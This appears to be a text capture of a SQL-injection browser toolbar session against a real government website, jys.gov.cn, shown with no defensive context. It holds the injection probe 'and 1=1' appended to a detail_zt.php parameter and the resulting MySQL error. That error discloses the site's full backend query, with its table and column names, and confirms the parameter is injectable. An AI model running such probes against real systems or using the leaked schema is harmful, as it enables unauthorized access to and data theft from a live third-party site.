 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.jys.gov.cn/detail_zt.php?i=195998&c=105130 and 1=1
Split URL
Execute
Enable Post data Enable Referrer
Invalid query:
1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '11 limit 1' at line 23
file:/detail_zt.php
Select
news_title.id,
news_title.title,
news_title.categoryId,
news_title.editorId,
news_title.fromWeb,
news_title.dateCreated,
news_detail.detail,
news_category.title as category_title,
user_info.personalOffice
from
news_title,
news_detail,
news_category,
user_info
where
news_title.id=news_detail.titleId and
news_title.categoryId=news_category.customId and
news_title.editorId=user_info.id and
news_title.id=195998 and
news_title.archives=0 and
news_title.status>0
and news_title.categoryId=105130 11
limit 1